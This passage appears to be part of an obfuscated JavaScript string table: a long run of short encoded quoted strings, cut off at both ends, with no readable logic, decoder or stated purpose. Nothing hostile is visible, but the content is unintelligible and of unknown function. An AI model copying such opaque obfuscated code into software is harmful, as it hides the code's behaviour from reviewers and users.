JdOCovbW','E8opWPO9vq','WOqOA2RcSq','WR3cRsiJmq','W6lcVfiOkW','B8o0WROwxa','FZ1amgG','W7bPW5pdGJy','n8o5mCoDwG','WOpcSCkBmvm','WQ9aW6LjvW','Bw1mW5ldMa','W5/dJCkrAb8','W4vwW53cJmoE','W5SfWPaZW4a','WQjVWOStW6W','cCoSW583W4y','k0qSW5ab','WOXQWQSjW5S','W5xcG8kVeay','W6hdKISwW7a','WOhcTmkllvK','WQSovmo/oG','kqSNW7zK','sYHrb3i','cYHTWPxdOa','WQZdOwLNWR0','CenpW7JcSG','CSo0WQOlsq','WONdPMbIWQ8','WPi0y2RcRa','WOjbW5vewa','d8kDWPpdVgO','Bmk+WQBdS8oj','WO/dOuHEWRC','W5lcG2PudW','WRxdU0xdJxe','WRelsCoGmq','W7ldNSkFdGi','uJjjfMW','WQXrW4CItq','WP7dRG7dRSoT','W5RdTCowWOfv','W47dP8kkDSo2','W7mTWRddTcG','WRVdNSkrWOOr','uLrUj1m','W63dLsrtnW','W5hcTmkXpXe','yxNcRCouW4G','iJpdQmoVW6G','W5pdKCknASoi','fMe4W7eC','WOaKCgxcQW','D8kIWPdcPuW','WQZcMY3dGLS','WQ/dQdtdQ8oL','W5tdGCkwW7v6','W61lW4RcPmo6','WQxcOx3cPsq','i1r+W6BcHG','W6KpW5dcL8ki','W7mZWPRdSdG','WQ11WOaqW7W','WPZcJxlcV1a','WQJdIIVdR8o0','WRdcLKVcT18','z8oIWQemrq','WRCxACoXeq','W4ixWQCiW7C','W6VdLSknaWC','eZHMWOFdOa','W6xcMCkjA8o0','vZ1pf3W','WR3dKmktWPCr','FCkIWP3dH8k+','gI7dGSonW7K','dxmKW7KD','W5ldRqJdImoW','W7HQW7ddOMK','WP1rW40AEa','W7mzW6dcP8kc','WQLxW5eNsW','yvLlW6tcSa','cI7cSCkhEa','WQf+WPedW6m','W7i9WO/dOse','WRdcRgVcRtO','l2XEWQLZ','W5VcJMzdfG','pmo7W5arW5O','amomcCo/ha','tCoXWQOYpG','W6ZcKqLZoa','WPxdKmkKWO4g','cmkdWPBdRg0','W4qYW6RdJSoH','kfq7W5am','W6LBW4BcS8oS','WQ7dHmkEWPyn','W5tcNSkOpXe','W6eEW7lcR8kk','WPCQBNdcPW','qSowWQZcOra','amocmmoijq','iYddOSogfG','CJJcMSkCxW','f8knCCoeW7u','W4FcOtRdJSo4','W4xcPh08BG','W5rQW4NdHGK','WRJcKflcT04','W6ZdRhuaWPS','E8opWPO+pG','suvCW5NdMa','nJFdOmolaW','WR3dNdZdPmoU','gmoqnwhcLq','WPW0W7VdMGS','WRndWQOpW7S','W75vW4lcRSoI','gCoYmSo4eq','W6xdKG8oW60','WOCeW4BdJr0','WPZdPmkGjbG','W6nEW5xcQCo1','WQXKWO4xW7G','WRZcT3FcPdK','qCkjWPmTCG','W5JdICkQnHW','nu3dO8omcW','WRtcPhJcPs0','WO7cOSkxuuq','WQfbW7v5yG','W45dW5tcHmoI','D25CW6ZcHa','WQdcNKFcPvG','A1rCW7tcPq','WRVdNdxdOmoV','W53dJCkwetC','WQjxW7CCFq','sKS5W4Or','WOhdKSk+WOz6','WPC/W7RcGSo8','WPa1W7RdGbS','tgeyWOn1','oJhdV8okbq','dIJdJ8o1iW','W7aqW6FcO8kg','EmkZWOtdI8kP','W53cTmkujwC','WRJcOtiGma','kcNdT8o1W7q','W5FdS8kAWQ5S','W704WO/dRYy','WQfDW4iOrW','W5evW61SWOZcKCouddFcHCkSW5a','W5bvWRNcKvK','CwxcUmobW4y','WOeIAM3cPG','xtLDcxW','WR3dQmklW7ZcMq','BmkCvSoMW6m','WQv2WOSkW6K','WRBcTJS1sG','D0qxWROA','W6fBW4xcV8oV','D8oMWRikua','WQtdUK/dJMW','raS1WP0T','W4iZWO0UW7G','qSkMpSo6WOW','kvXzWODO','W40uWOiRW4a','W4NcONddMtS','vgW9WPdcVq','WQFdG8kpWP3cLW','fSojnwtcHq','WR58W65ezG','fY53WOldUq','WPyPBSo/hW','W4xcOITQAa','WOzBW6O0oq','W4JdSSofWPXi','WPpcU8o2mgG','WOS5W6FdGbi','W4BcJ8kQlHO','D8o/WRqkrq','WO3dOmkrWQWK','WOjZW6Huqq','D8opWPufvW','W6hdL8orWQvX','W7pdNaeDW7m','fCk+W7ddLSkM','mhvzWQz4','WOONW7ZdQde','WRDPWOavW7a','zmkCWRpcLMO','kI/dP8oEW7i','oSoNW7GnW4u','iW/dQ8oLpG','W7iYWOBdQta','WQZdSM1SWQ4','W4q5WOi7W4e','W4v/W4ddHXy','W47cO2jKeW','W6lcRYnpaG','WQZcHX3cJc8','WPfjW6e7lG','W7yqW6/cVSkn','WR/dQMLWWR4','WOtdVgDCWO4','WPqDWP90W4e','WRrzW4KRtW','WQhcTcjFfG','zqGoWRqB','W4K+WRSOW4u','W6ZdGGKbW7C','CJ5FawW','WRbbW4OJwW','WO3dLCo8WOP8','WQVdM8oKWPP4','aSoll2NcHW','igzrWQz3','W4WAWO4IW5K','WPftW6aSoa','WROHAmo5fG','b8o8W5e8W5C','WRJcUCkKWPmI','nZXtoMC','WQJdMhRcPvm','W4DtW6ddMSou','ygFcP8oqW4u','WOdcGmk7se4','EmodWPNcR3u','a8ogh8o5lq','W7DtWQZcKee','DGH+Bha','qtX4g1y','xW9lcwO','svTbW7ddJq','W65RW63cImky','WPBcHhtcPcW','W495W63cMCo1','WP07AwxcKq','WQ7cVd3dR8oV','WPBcRmkumLG','omoKnvFcHW','f8ornCojpa','DKZdM8oaW4a','WRaxvSo3kG','W7ndW6hdScK','f8kEWORdR3W','caFdMSovDG','W4y0WOVcGmkK','ASo+WR0bwq','W6NdJ8kxhXe','W5HqW4hcRCod','W6/cIqCOgq','fNbEWP10','WRNcSZ8OiW','WORdOSoHWQf8','W6PeWQxcOuK','WQlcL3RcVZS','tSoOWOufpq','iJRdUCoabq','W7zfWQhcS1W','WQ3dLI/dR8oM','y2xcO8oqW40','W55yW7/cP8ou','WOyaW65+xa','W5ayW4VdPbm','WPhcUCkEmfK','WQT+W61Dsa','WQRcTsmRmq','WRpcG8kun3W','sr9ulLW','W6ScW6hcU8ke','W48FWOa8W5u','ESk+WP/dN8k+','WRVdNJRdMCo/','qCoZWRiJva','nJxdRCochG','ChdcUmoDW5W','q8ouWR5Vwq','WOFcOXuEkq','WPDOWQRcTem','WQFdVc3cNxi','WPqfW6ldJbm','WPVcQJbmjW','W4ldTmojWP9p','zmosWRWqzq','WQFdKmo5WObT','W5RdPmktBmoZ','tZHud3C','WRL9W6ZdOda','WQhdRgHXWQO','WRnJW6PgFG','W6FcLmkohGy','WPxdN8oJWOzO','WQ1kW40bia','WRZcIfjJWQ8','W4KQWQlcV8oV','W4j6W5JdNXe','WQNcSSo2h3e','WOtcQry9pG','W4RcMmk9pH8','tSoWWRCIvG','bmoil2lcJa','W47cK2vsfa','f8ocl8oooa','WQNcTuxdGNG','DCkMWQlcHha','W63cQcbpgq','DWTDdeO','W4rOW5LEqW','r2evWRio','WPG1E3NcQq','CSkIWQxcMwC','vSoUWRKKra','EN7cUCoDW5S','WOfLW7PBxG','WPW3F8oJiW','W7ZdImk0AcW','aG/dP8oulq','W6RdHSkFEmox','W6/dLCoZWQfc','WR7cU3BcUZO','WRFcL3ldGxy','WQlcPYmZjG','axq/W6el','WRvFW5y/xG','WP8+A3dcTG','WQj6W58+hq','WORcKY7cOvG','qg8nWQuv','A8ovWRuUxG','W6lcTtnqea','WQJdTCk0abG','rSoXWQK7sG','WQDUW5uKEG','AfLiW7FcTq','W5VcV3yQbW','WQldULpdI3q','WP/dUvFdLgq','WRhdSenBWRG','WRjIW7bFEq','w8oyWQuzpq','WQX/W7fFzW','a2u9W7ue','lcNdSCoPW7C','c8oNW4SMW5q','W61uW5S0ba','WOzjW7SInG','WRtcKhdcSbq','k3veWQvM','WR1WW55OtG','WR7dNJ7dR8oG','jYZdO8oldq','W5pdV8kpFSoY','WP4QAwRcSa','W4FcLNnEgq','WQddRxf8WQu','FN/cSSopW58','ewWQW78i','WOdcSmkxn0q','td9iewy','W5zZWP/cGgq','WQbEW4uSvG','WQ3dSfpdPhu','WP7dPNblWPm','ySo1WReqtq','ACknpCoVW4i','WQVdS8kmW7pcMW','WQ1uW5iVva','As3cJmkpDW','hJbNWPtdPG','ACk0WRBcIha','A1LoW7BcPW','W5pdUSkwBSoJ','WO98W7rlrq','W73cNCk4edi','f8kUnmospq','WQDgW5vMtG','iYtdQmo/W7S','DmkDWPFcPuW','WOznW6OGjG','WQFcIhBcUbi','tmk4WRhdR8kP','pJhdV8osda','WQCtuSo+iq','w3CsWQGD','WQzTW68Oea','WP54W6btwa','WQVcTfK7bW','W6u5WONdSsy','W70mW7hcP8kk','WQ5GWP4tW74','W6C/WPPbWR4','WRvUWRekW5O','WQ7dS8keW6JcIG','WQJcGexcOv0','W6lcVZLfbW','W64sW6/cPmkC','WRGnuSoXoq','W5pdHCoZWR5M','W4TfWQJcSZe','W4OoW5FcPSka','WP/cPmoJpJa','r2OBWRWk','eSospNRcLq','FLTEW6ZcUG','W6W7WOevWQS','w3uXWOik','W7qzWOJcL8k9','WQKvuCoJoW','W6yCW6JcR8kc','fdHPWRxdQW','W5tcGaHVia','WPaVW7tdNaO','WPOZWOeDrG','WRBdIYVdHSoL','WQnKWP0qW64','WQHyW6m+ta','WQJcR1PCiq','WRyAW5ldRYS','gSoxnSoRia','WQddR35/WRG','WQxcK1RcT1u','CmkyymoyW4i','WRDyW5y7xG','WO7cMCktdNK','W5faW67dNYu','WRJdHmkuWP8r','WQnHWPWjW7m','W7XjWQpcV1S','W6tdLSklhXe','W6PfWQNcReG','hdr4WO3dMq','W60oWP7dGsm','WPDfAgVcHG','kcNdSmoodq','W7VcUsPhbW','WOiWW5Gyoq','FmknWPRcGXa','W4BdPSkpA8oP','WRBdTetdIxK','W73dJ8kbhay','WP8UW4hdRai','W7ezW7hcPSke','W5xcImkYiHK','zSoAW48GW7i','W53dGmoyWP4V','WRDQWRCuW4S','yu9CW6NcOW','W5ldGmkismoR','W6qpWOxdSqO','a8ohWO3dJSoj','vtVcOSo4DW','W60TWP7dRIO','WOtcO2FdGvy','ktpdRmowdW','k8kPWQpdVLa','u8kcvCoEW5i','W6dcQYDncW','W4ubWPW4W4e','W5dcKmk7oaO','b8ownhlcIG','uNWAWQqD','qCoRWRSSqa','W6RdJmoLWObd','h8o/W409W5O','twStWRGB','vwGWWRy7','WPFcLWCDeq','W6hcSSkxea','vLTQW7lcHq','cNfaW5mm','WOXyW7FdMXO','cCoNW5iUW6C','zmkUWPJdJ8kR','WP3cRmkxlKO','WQxdPvBdH28','pstdUSoDcW','jSonab7cHG','q3mzWQSl','W4xdL2LaWR8','d8ozkSoroW','DSkFxCo/W7K','WRBdLmkDW6tcRW','WRVcGhtcILq','W73cMwLFhq','W5T4WO7cLZe','WQzHW7nBAa','W6LgW5BcVSoW','wKXlW4FcHq','cmkEWOpdPN0','D8kcCCo3WO8','oshdV8oahG','WPRdLmoUWP5T','uCksvCo7W6y','tc1CBgu','WPKiWOBdKWS','WQbAW44QrG','r3WbWQir','W6KkW7dcOSkv','WQ57W7vcCq','W7y6WONdOIe','hmonpN3cLW','bmoviNlcNW','WRtdQ0JdMNK','WRtcKK7cRu0','W4DaW7iYyG','WRa0f3JcGq','W47dR8olWPLB','WQBdSgShWRi','WOdcGJqRnW','aCoQW5a+W5e','b8kiWP/dUwi','W6KAW6BcS8oI','WQBdVdhcPLK','qZHAawu','W4ybWPa4W5G','W5P9W5ldJHC','WQeEFh/cLG','bmommSoFmW','WOH4W61Bwq','hILJWOtdPq','WPldMb3cRsO','WRaaWPDMwa','c8oKW4GWW5e','W6pdGH0dW5O','bSoNgSoyeG','W7RcVIvlcG','WQxcVt0Kma','BxhcRSogW4a','WRygvKNcRG','W7/cJK9idq','WQ7dNIldVCoH','WPZdG8k+W6Sz','W6a6WPJdPs8','W68ZWOZdTIG','y8kpWPNdLCk+','oL5eWRLg','W7KPWONdPsC','qh/cO8oeW64','W5VcGxDEhG','WQ7dSMxdJv8','WOZcTexcPbC','qmoSWR9qwG','W5NcL8k1jb0','iCopl0pdOG','WQpcOJe2iq','htjbWOpdNW','y8o+WQKbrG','AmkHWPJdSmkJ','WQtcTtG2iW','W7ipW6FcPSke','W60nW6VcU8kA','W7FdTCkUpXS','aSoMW5eGW4S','E8k8WRpcLM8','A8khxSo4W6q','jCoJWOpdH0O','W6ekW6FcR8kd','W6pcMbXbcq','W6SbW6VcRmkb','W57dSSkivCoC','s8kCW54HvW','CurtW7RcRW','vLRcO8o2W5O','WROaWOG4sq','W6SsW7BcVmkb','v03dV8oqpa','BtVcHCo9ua','WQZcLu3cVfm','ofjWWP/dLq','WQ14W7Dlza','WRnHWP4lW7y','amobmgpcHq','ySobl3RcGa','WOKZCN/cVa','a1JdSSkPfW','u8kawCodW4u','mfHiWRXO','WPf4W5inEG','W4NcM2bjfq','W7NdNSk2cHS','W4JdGCkjW6hdRq','WQ3dIKTWW4C','ssH4j34','WOHsW6q1pq','AK5oW63cPG','WOjgW5LbnG','ASoHWQGnuq','WPhcSci4cW','WQb9W65lAq','WRZcTNlcOfm','WPPJW6TFwW','WPuWW7uzaG','uuKAWPW9','WO1zW6OSma','W6BdISkkmdy','WPH1W7zksq','geXKWQrh','WO7cU8kao1a','f2qXW68F','AwakW6u7','vvS9WPdcUq','W7q2WQVdKWS','hCombNVcNG','W4rjW7DHFW','W71yW6BdUWO','ytnsi3a','WRPSWPudWOi','WPHdWOGzW5W','qmkTACo0W7e','WRZdTLhdL2S','WQfNWRqzW60','WRz3W6OgxG','WQ/dRmkbW6VcKa','WO7cTvhdGKS','cmk/WRxdSga','bCouiglcIa','WOVdMCoDWPP0','WQLcWQS5W5e','pthdV8oJW7y','WQxcVf1Dhq','W5aWW7BdJSkg','W5LPW5hdNtq','W4eXWQCxWR4','WRaaumoXpa','W43dSb43W50','W4FdQGaoW4m','WQBcM208lW','ASk4WPJdJCkL','iYJdVSojfG','nZFdU8oVW6i','WRJdNYVdTCo7','emomigFcMa','WQddTg5JWQy','WR7dT3jVWQK','W6ddJCkbaqy','gc/dU8oUjW','tgTVW6/cJW','WOFcJhZcMuy','WRNcNuZcQKK','WR7cSxhcVYW','AmolWRWBsW','W4KMWR0XW5e','WR4HE8o/hq','W5GqWQXuW7q','W68+W5FcKSkf','C8kcpCoNW7q','W5ldHr7dR8o7','DuDxW7JcUa','WPRdMYFdLMS','WRxcTsq+ia','WOTXW7rqta','y27cRmofW5S','WRlcR8ktoxO','WRpcKh7cHWq','AmkgsCo0W6u','WR7cNrLCsq','eSkzWORdQgi','W6JdISkAaqW','W5NdH3FcU3G','WO9uWR93W68','cSo2W48YW5u','WQRcSYu3cG','WRxdLSkuWOig','WQddP0VdG3K','cdBdHConWO0','cN09WOrP','WOVdTSoPW6dcIW','WPldMN7dJe4','WRRdIcVdU8o6','mNnzWRb7','rwWfWPmu','WQZdOMLXWQK','WOHcW4Hmta','WP7cMeJdJ2y','W6mEW7FcUSkh','vZ9Ef1e','WPOKAfRcPa','WOroW4OefG','WQD8WO4FW6a','WQ1xW4eKxG','cmodWRCPja','WP/cVmkklvC','W7FdN8kFaXa','W7ZdVCoHeSo4','C0G9WPdcGG','Fh3cSCoEW5O','W5ZdPCokWP5x','DCkQWRdcG3O','C01sW6BcTq','W7nwWQ/cQ1i','WRyaxHpcQW','WPvTW4KzwG','W5zGW4FdKHa','W7KPWORdOJO','WRhdSxzQWQy','gtfJWO3dSG','lb5fWP/dPW','WRLGW69eEG','WQ53W75lAq','imoypSosnG','W7xdKWWrW7m','W6BdGaObW6y','cNKGWOn6','WQZcPNtcVc4','WP/dL8o+WPXW','W67dGmo3DCor','nZ7dOmoJW6y','ktRcKCkPeq','WOVdKCkxWQbJ','kfPIWOCm','WRtcLfBcQfi','W5ebWOa5W4O','WRn3WQ0nDa','W4ulWOO4W5S','W6ClWPtdRqW','BuT6WRaF','WO1rW6mUma','eLb8WO9f','W6RdOxv6W60','DXtcJ8o3vG','W596W4pdJqK','EmkNWPBdISk1','WQRdHrNdMmoJ','W4WlWPKQW54','WPSNF3tcRq','W55EWQlcImoI','WOm1W7xdRbO','WOpcTmkvlLi','WRLyW5tdGqa','dCoDW4qEW48','WP/dVSo8W6JdSG','WQyAWPGCW5y','W7eMWPldSIy','W67dLYCvW6y','W4/cH0lcVNK','W5SpWPNdTt0','wmkOWRRcKxy','uSoiWPuaBq','vCo6WQu5uG','WO9ZW6nlwa','hCoAkCoroW','W6GXW4FdUrW','kwLeWQrR','W53cMCkTnHO','y8koq8oIW6G','WR/cO8kceJm','WQFdSwXKWQW','msxdS8o9W6a','vKtdU8kbzW','WRNcHexcTLK','W6CAW7FcPmkC','mYXXWP/dTW','W5ZcKqitia','egLFWRX1','rWGnWP0S','W5ZdRCknBSoH','W5ZdOmoxaX8','D2SfWQC6','WRJcOs46nq','WRtdSfhdJMK','DmkNWRdcMwS','qCkPWRpcPSk9','tmkfWPNdR8kd','DmkRWPZdLCk8','W5ldQmklfGW','axu1W70c','WQBcStOZma','WRpdINldPu4','eSkmWPxdTxe','f8kQWOddNuS','ftT1WPVdUG','WRGtw8o/kq','WQ4HW4xdMZi','W6xcTs5vcG','FffvW7pcTW','WRhdPvpdHxe','W63cNmoBW6jo','W5fHW5VdKW0','ACk/WQlcMxG','WRZcPuVcSbm','WRuctCoIna','WQJdNJJdImo2','W6VdNqyoW7W','CmkMWQFcIhm','dWG4W6eQ','W6tdNCkPzmoW','W78nW6RcVCkA','WR3cRN/cOIW','WPRdImkaW5hdPq','cSoKW4OOW4O','WQFcIepcULi','W75NW6/cVSoJ','W7GZWP/cKeK','W5tcI8ojqbi','hfldVmoMeq','WQvGW61FyG','istdT8oNW6a','WQ/cSx3cTZi','ec13WOFdTG','WRjXWP8xW7S','pthdVmoqbW','lZxdO8kPjW','WQddKmkEWOmq','W5fEW47dPW0','stTulwK','WPaOFNZcOa','W4tcKwfEdG','WR7cS3dcVtS','WPpcV8kpjvO','sdTxfgC','W5JdRSoEWOHt','WQHbW4Lcsq','WQVcNuhcTLa','yrq0bri','W7JcPt9Cfa','W77cOdXfea','WPzsW6iPia','hSotk8oFma','W7LBW4JcRSoN','WQhcSZi5iG','W6CrWPOTW6i','W6NcGSkThNe','W7ZdJSkFaaa','WQmDxmoRmG','W5GWWPOvW5e','o8o0ah/dOq','ESktWP4dkW','CdtcHCklrG','WQxcHgNcON4','W4pcKwPyeW','cYJdGSozW7S','sheAWRml','W67dGamtW6e','W4hcMqTupa','WQ3dTmkbW6RcLq','WPK3WO7dVIy','vCoZWQO7va','WPrvW6OKlW','W7NdGmk/BCo5','u8oUWRS7xq','quBcOCobWQi','WRZdONbVWQO','WRHdWP0BW6G','WQyoqmo4oG','F33cPSobW5S','WQydW5LEra','W4iDWOWXW4G','AmoMsCo9W5K','rgWfWQei','WQxdVCkqzmoV','WRpdV2hcMLa','pmoTWQyGWQ4','it7dSSo0W7m','fItcI8oMWO0','b8ofi3FcMa','vgavWR4a','W57cKMbvda','WR7cU3lcOZq','WP8HCg/cQW','WPyJW6NdJH4','WRxdGmksW4dcNG','WRlcHKlcP1K','B3yeWPiA','WRhdUKRdIhy','CSk+WR7cHNu','oSoWe8o7aa','vdLxagW','bSognCozja','WR9zW4KGwq','vtruew0','cSoaWOpcQu0','dcHtWPNdOW','W5/dOCkFDmo1','W7fPWP7cQKe','WRldJJNdVSoV','WR3dJxxcUWK','WR9KW6TqFa','DSosWO8Uxq','WQ5WWOKDW6O','W4jPW5VdNqK','WQXUWP8lW74','lMHFWQ53','ymkIWPVdImkW','WPWeW5tcPra','uwn6WPir','W4ixWOS/W4C','fCotp8oFiq','W7bvWQ3cRea','WRLxW6i6DG','W5LPW6yzW7e','W59lWQZdPIS','vmkTWRVcRLG','W5aWWOCvW5e','W43cVKX5dW','W69qW4BcS8o6','gbfvWQtdUG','W61MW4i+wG','CCo3WQeSrW','vhDJW5pcOW','wIjUmfy','W6SHW7ZcMmk1','WOGVW7ddHXC','W43cULtcLCkoW5NcMHtcJmojuum','WRNdTCkIW7tcRG','WQNcNfFcVuG','WQyyWOKGW5q','WQlcIflcRLS','W70uWPeyW4O','nsBdQCo6W7K','DSoaWOhcHhq','W7yXWORdSsu','WR/dQvJdG3C','fH1NWPtdKW','WRZcRd05kG','DSoMCmoGW44','hYZdU8kVrW','WRtcQ2hcOtu','DuXfW7BcVW','W4ddOsSdW4C','WOf/WPXTW7C','W4ddLmoSWR1f','fmk9sSoRW4O','zmkUWOVdImkX','W6RdOSkOCSo9','WOfqW78Voq','WR1RW65sFW','oqGSWRSx','AZJcJ8kdva','WOXsWPCIlW','WP9pW7Lsra','WRhcOxZcTre','mJNdVSoiW7O','WRtdGcVdOmoU','W4ixWRSzW4G','WQzLWPqCW7G','WRxcTMFcLZG','W6FdNCkdt8o0','WRldIYddQSoZ','WRRdQfRdMh8','WQtdIIpdQCo4','iZldSSoNW6e','WQpdSuVdLNa','ymoWWQqltq','W6X1WRZcRKG','WRddOCkmW6dcMG','W53cNmkYWPLp','iI3dVSo+W60','W4WuWOWJW4y','qgWgWRWl','vtbvc2S','W4NcISk/pbG','W7hcPYXwfa','f8kOk1pcMG','WPNdQmkRW63cTq','W4iTWP7dHay','W6bkWQ/cOue','W7ddGqeCW6e','W4ddKqqCW6q','WRldMSkJWPif','cCkyWOtdQ3i','CSouWPuoBq','W5JdPmkjFSoi','tsXoc20','w2VcMCoDW6G','W7BdNSksaty','W5VcJmk7nru','WRFcTtzCca','AeD6WQC0','W6aWWO/dTZO','W7JdHrSzW68','W70Gw2/cGa','Cg/cUmopW5G','r8oWW54YuG','W6pdLXqsW74','w8oXWROckW','nZ/dT8o6W6u','WPtcOMBcTY4','W6GQW4xdHCoc','WQpdShuhWOq','WQTWWO40WPq','ihTFWRXU','WQRdLCobWP5X','dZD3W7RdNq','WPBdJSo8WO9Z','bCo2W48NW4e','Emo5WO4Jwa','q8k8WPldRLm','WRb5W74KxW','W69CWQpcQfO','WRWJth7cLW','rxmfWRan','hmoMW4uVW4C','W7JdGtO7W7a','WPJcVIa+aq','WRTWWOfapq','W5tcPCkxW7ud','W5VcOercFG','gYzRWOddVa','WOvrW4yIiW','W71FWRFdHCoI','efrvW4zG','WOBdM8oMWPHP','WRBdLCksWPqJ','WQ9pW4uIwq','WQb8W7XTFa','ahe4W7Kk','pYldSmo2bW','gZfTWPJdUa','WOGAWOJcH8ko','ncxdV8oxea','W78bW7XdiW','W4iEWOJdIrS','WQNdLCkaWOeF','rMxcJmoXW50','vsbdgh4','WR01smoGhq','W7ddRSovWR59','bdRdI8ordW','WR1IW6ncEW','W63cGJ1QFG','WQb8nmoVcW','dSozdSo/jG','WQq0W5BdUt8','W4xdT3vDWRq','W5vtWQlcVSoX','ESo2mgJcOa','WOtdN8kAWP5A','W4OPW7FcKSkk','hKSsWOFcNW','jCoCWPrqpG','W4ecWO89W5e','W58yW4TyuW','WOCqvK/cPW','WRSTWQ0kFG','WRldQmkYWRH0','iJNdTSoIW6u','WOFcHXG3fG','WRtdKCkeWOKg','W608W43cGmk8','lK1jWRj0','m8onfwBcVG','WRxcGwVcKs8','W60jW4dcMCkE','W6S/WORdIqK','WQVdNCkiWOOw','W6GqW7tcUCky','WPzXW6v7wG','xCoOWQWVvG','W5RdTCkysCoS','WQvtWO84W7G','WP3dHc/dVSoU','WQjdWPCNrW','WQRcU2VcOty','xSkEWPdcRHa','WRVcTsiRiq','qSodWQFcRxS','WQT7W7r4xW','WQdcLSk2mJ8','W7NcRsrpgq','W63cQGqGW7S','WRLUW6jDAq','ySk9WRhdR8kI','W47cKKHwdG','hI/dPmoEbq','mdNdVSoPW6a','W698WRGwWQS','WP7dGaJdN8oq','WRdcVYa2jq','W7rpWQdcSNG','W5/cNSk0pr0','e8oyjmoeiG','WQFcGelcQdq','WRhcOvFcKIG','W5bpW63dQbW','WPznW6a4pq','W6ddK8kbbHe','WQD2W4b+vq','WQtdRvBdJ3e','ACkLWRdcMMK','WRXvW4HwyG','WQHCW5CUrG','WODNW7zurW','a8kjWOddQgG','WOHZW7K0dq','DCoVWRKUuq','WRzFW5iXAW','W6FcUsbCeq','W4NdUSkvC8oZ','DMXlW7TN','W7eSWPpdVJe','aSoFomonpa','W7avW6NcKSka','WRpcIh7cVI4','kN4rWPKR','FSkewCo6W7m','W6BcOIfdbG','bCohkxlcIq','WOfkW60Vja','W6BcV2aGW6i','hCoJWRnSwW','W649WPldTci','W7DhWRVcQKi','WQSjW6jxiW','WQJcSNZcLXq','BmkbFCoLW6m','W5hcMgnjdG','dCo3W5WJW4y','WP7dULddOKq','fmkcWPldPW','fIWXW43cLa','gZ9RWPhdTG','W53dHmoRxCos','W6yXWO3dTY8','WQChBL/cIG','WPv2W4m3eq','W75hWQtcVvO','WR14W6LfBG','WP5yW5Hyra','WQNdLCktWOOu','adVdSmosia','W4nsWQ3dTtG','W6tcLsfYaq','WOxdLdOObG','aSoRW54IW4i','B8kCqmo0W6m','BfhcNCkCCa','WPe8W7NdNGO','WPC4W6FdKrO','W4/dO8ogWPHk','WRJcRdG0lG','WQldSuNdKMG','hHHPWRBdNW','mxrBWQrR','WPGCyx/cPW','WPCtW77dJbS','WRHuW75hbq','WQNcRx/cPcq','WR5bW5u9rW','WQhcSJuGjW','rgGwWQSj','W4ZdLYStWPS','B8kOkwJcTW','W73cTITabq','ymopWPWcsG','tYLCewO','W5f5W4BdIri','ymkGWRFcIg4','DCoVWRerta','aveQW5i7','jxyMW7eS','W47dGSoWW6f1','WRldUvRdJ3O','WQxcS2pcVcO','WQautmoVoq','WPldLmoHWPvT','W4ZcLhDhha','W6tcUIThha','Amk5WPddICkf','WP00x8oUkW','sCoeWQ3dLCk2','W5pdK8kizCkv','ghLJWPXh','W57cLhzgfq','W5GcWOOQW5C','WR7cOhJcSJK','vCk6xmokWO8','WP3cRmkvpvO','y1rfW7ZcSa','mI/dVmo4W6C','WPhcKCksleK','hrinW7RdTq','ESoNW5bgvG','WP/dGfvD','cdL2WOpdUq','DmocWQqpCq','uMmqWQyE','o3fkWQfX','WQXpW54bma','WQJcSt01la','WQ/dQvpdIMW','W6nAW57cPSo4','B8oeWORdL8kH','W5GiWPKWW5C','gCodcexcHa','WQxdQwv/WRu','W6LvW53cPSo5','WRpcLuChWR0','W6LbW4/cPSo7','W4/dOmoxWQPt','WRZdP1tdG2S','AmkBrCo/W7u','iCoQaMJcMq','A1DqW7xcTW','W5ZdJmkddM8','WQtcN8koohm','WP3cRSkxmL8','u3ycWQKv','W4fMW4NdGGK','WQ/dGttdRmoN','FmkdqmoQW64','W7rJW6VcP8ky','BY3cHSkLra','WPxdIXmAxW','pctdHCo1aW','WPRdHCoJWOT8','WR7cS3VcVti','EfneW6FcSW','WR/dLvxdOxK','W7/dN8kudam','WQJcUCkEWP87','kSkeWORcHaO','W6GjW7pcPSkB','WORcI0vgWPe','WRGduSoufG','WOfMW6nAxG','WOq9F2JcOa','WRJdHJldS2G','WPhcII87jW','WQtdSmkoW6VcHG','yvDtW7tdGW','WRhcHNNdJ1m','WPtcUmoGWQH9','W4n2W4FcPmkx','WPldICo9WOP1','W6tcJLvtoa','WRuEW77dPcG','WPhcGvZcTs4','WRNdNc/dV8o+','WRRdQgnIWQS','ostdSmodaq','WRldO2fWWR0','FerqW7tcPG','awWRW4zw','WQyLWQ0wW4m','CrdcG8klsG','WQpcTHXksG','lNfvWRbL','wYLsbw4','hmk4WOVdNwe','D8kMWPJdN8kV','o8ohkb7cPG','u8kVE8ozW6G','W45IW5ldPMO','BtfxefC','hmoJWQxdVxu','FSkfqmoKW6q','BK5oW6BcUa','Dt7cH8kyuq','a8ohnCoolG','uKmsWRus','W6WyW73cSmky','W68kW6ZcSmkz','W6FcJZfObW','WPhdQmkpW6jn','g8ownMpcLW','mmkOfxVcUG','WPD+W6Hova','WQHVWPimW7S','z8oOWPKtxa','WOSJW7ZdIbO','jvtdQ8oYWOm','WR5aW6KZEG','WP45D3lcSa','WR56W6LqBG','W6FcPI0/AW','WO3dVSkZW7ldSG','W73dKSoBWQ5U','W5RdRCkxEmo/','eZrVWPpdTG','W6ToWQpcT0C','Emocjmo4hW','udxcGSkFzG','WQpcQNJcUYC','ns/dVCoTW7i','hmowj8orpG','FCk9WPZdNSkH','WQhdNmkuWOGp','ccBdGCk8AG','WOW7W6RdIqS','ixzDWQDX','gsL0WOtdQa','ythcHCkuxW','WRVcOLKxlG','axm2W7mt','W4FcUCkTgb4','WOOHAMVcSa','W6iiW6BcUmkm','fG/dLmoEW6e','W77cPZHuba','WPXHW79rsG','WOa+BxNcOG','WRhcH1RcU0G','WRxdLSkzWPWu','WPDKW6qZFq','uSowWQ9Aia','DI7cMCkCxa','W4q1WOBdHqe','WRyowCoSkG','WPD2WRRcN0e','W69tW4FcRmo8','WR5jFhtdIW','ttiOc28','W7jFWQlcVfa','WQXZWPDdaa','ESoQW5bgwa','W4xdLCkBv8ox','WQLJW7nAyq','vt7dK8oRW68','ymkMWRlcLhm','W6pcRKm/da','W4iRWQ3dSJa','ltpdRCopca','WRDeW49euG','WQexuh7cLG','aCkIhmorfG','WQ7cJr7dMt8','W75VWQJcSM0','WPpcSYmwaq','W4dcM0PeeG','WQhdPNXTWR0','W6NcOmkqnh0','WOO5BhpcVq','vCofWQqWzG','WRpdIgjiWPa','W4qcWP4JW50','WRldR0GeW5e','imoppNBcUG','W6RdHXqDW6W','W517W6hdHIu','WQSGtmkuea','WPCBxe/cRW','WOLvW746pq','qcjpbXe','WQPTWOKvW5G','WPDxW78/oW','drhdHSo0aq','cSkiWPBdUwa','WRqrxmoSja